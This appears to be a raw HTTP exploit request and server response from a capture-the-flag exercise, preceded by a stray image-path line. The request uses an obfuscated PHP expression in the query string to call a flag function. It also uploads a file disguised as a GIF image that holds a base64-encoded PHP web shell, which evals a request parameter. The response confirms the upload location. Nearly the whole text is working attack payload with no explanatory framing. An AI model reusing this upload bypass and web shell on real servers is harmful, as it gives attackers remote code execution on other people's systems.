 POST /?_=${%ab%b3%b1%a0^%f4%f4%f4%f4}{%f4}();&%f4=get_the_flag HTTP/1.1
Host: 192.168.75.128:3000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPtRfL7YUERG27NOW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92
Safari/537.36 Edg/81.0.416.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 345
------WebKitFormBoundaryPtRfL7YUERG27NOW
Content-Disposition: form-data; name="file"; filename="a.ooo"
Content-Type: image/png
GIF89aaa
PD9waHAgQGV2YWwoJF9SRVFVRVNUWyJzbm93Il0pO3BocGluZm8oKTs/Pg==s
------WebKitFormBoundaryPtRfL7YUERG27NOW
Content-Disposition: form-data; name="submit"
Ф
------WebKitFormBoundaryPtRfL7YUERG27NOW--
HTTP/1.1 200 OK
Date: Thu, 16 Apr 2020 10:25:47 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 49
Connection: close
Content-Type: text/html; charset=UTF-8
upload/tmp_bad194011f5ad0cf609c77ad222e50d6/a.ooo